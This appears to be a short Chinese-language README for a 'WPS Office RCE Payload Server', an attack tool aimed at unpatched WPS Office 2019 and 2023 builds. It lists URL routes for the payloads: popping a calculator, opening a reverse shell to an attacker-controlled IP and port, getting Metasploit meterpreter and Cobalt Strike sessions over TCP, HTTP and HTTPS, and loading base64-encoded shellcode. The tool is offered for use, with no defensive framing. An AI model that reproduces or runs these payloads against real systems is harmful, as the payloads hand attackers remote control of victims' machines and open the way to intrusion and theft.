 WPS Office Rce Payload Server
WPS Office 2023 个人版 < 11.1.0.15120
WPS Office 2019 企业版 < 11.8.2.12085
1. 弹出计算器
/calc
2. 反弹shell
/shell/1.1.1.1/9000
3. 获取meterpreter
/msf/tcp/1.1.1.1/9000
/msf/http/1.1.1.1/80
/msf/https/1.1.1.1/443
4. 获取CS Session
/cs/http/1.1.1.1/80
/cs/https/1.1.1.1/443
5. 加载shellcode
/shellcode/base64_shellcode
shellcode进行base64处理：0xfc,0xe8......0xff,0xd5 ==> MHhmYyww......wweGQ1Cg==